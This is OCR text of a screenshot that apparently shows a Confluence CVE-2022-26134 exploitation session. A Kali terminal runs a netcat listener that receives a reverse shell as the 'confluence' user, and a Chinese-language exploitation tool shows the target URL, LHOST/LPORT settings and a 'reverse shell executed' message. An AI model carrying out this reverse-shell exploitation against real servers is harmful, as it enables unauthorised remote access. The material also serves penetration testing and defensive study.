 root@kali: ~
File Actions Edit View Help
ether 00:0c:29:f6:57:d7 txqueuelen 1000 (Ethernet)
RX packets 3604 bytes 672176 (656.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 565 bytes 324333 (316.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4237 bytes 2289657 (2.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4237 bytes 2289657 (2.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
10.100.134.217: inverse host lookup failed: Host name lookup failure
connect to [10.100.134.208] from (UNKNOWN) [10.100.134.217] 63164
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
confluence@8a70f7d4ff9d:~$ whoami
whoami
confluence
confluence@8a70f7d4ff9d:~$
confluence利用工具 Auth: XSY-BBD
File Edit Proxy About
18:07:02 Target: http://192.168.59.128:8090/ 检 测 清空面板 CVE-2022-26134
检测日志 命令执行 反弹SHELL
LHOST: 10.100.134.208 LPORT: 8888 反弹SHELL
===============================================================================================
请根据检查的结果选择相应的漏洞编号反弹shell !!!
===============================================================================================
=====================================正在检测CVE-2022-26134====================================
[*] 反弹shell命令已执行，请返回主机10.100.134.208查看结果!
===============================================================================================